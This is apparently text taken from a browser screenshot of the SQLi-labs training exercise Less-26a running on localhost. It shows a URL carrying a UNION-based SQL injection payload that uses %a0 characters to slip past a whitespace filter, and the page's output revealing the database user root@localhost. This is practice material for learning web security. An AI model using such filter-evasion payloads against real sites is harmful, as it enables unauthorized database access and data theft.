 Less-26a Trick with comments - Mozilla Firefox
Less-26a Trick with co...
localhost/sqlilabs/Less-26a/?id=100%27)%a0union%a0select%a01,user(),(%273
Search
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3